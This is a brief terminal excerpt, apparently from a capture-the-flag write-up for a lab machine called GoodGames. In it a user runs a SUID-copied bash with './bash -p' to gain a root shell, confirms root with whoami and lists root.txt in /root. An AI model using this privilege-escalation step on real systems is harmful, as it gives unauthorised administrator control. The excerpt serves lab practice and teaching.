 augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# ls
ls
bash  LinEnum.sh  user.txt
bash-5.1# whoami
whoami
root
bash-5.1# cd /root
cd /root
bash-5.1# ls
ls
root.txt